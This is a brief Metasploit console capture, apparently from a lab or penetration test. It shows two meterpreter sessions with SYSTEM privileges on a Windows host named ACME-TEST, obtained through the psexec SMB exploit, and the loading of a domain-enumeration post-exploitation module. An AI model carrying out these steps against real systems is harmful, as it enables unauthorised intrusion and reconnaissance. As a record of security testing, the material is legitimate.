 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domai
n
msf6 post(windows/gather/enum_domain) > sessions -i
Active sessions
===============
Id  Name  Type                Information          Connection
--  ----  ----                -----------          ----------
1         meterpreter x86/w  NT AUTHORITY\SYST  10.10.88.147:4444
          indows             EM @ ACME-TEST      -> 10.10.108.61:
                                                51848 (10.10.108.
                                                61)
2         meterpreter x86/w  NT AUTHORITY\SYST  10.10.88.147:4444
          indows             EM @ ACME-TEST      -> 10.10.108.61:
                                                51841 (10.10.108.
                                                61)
msf6 post(windows/gather/enum_domain) >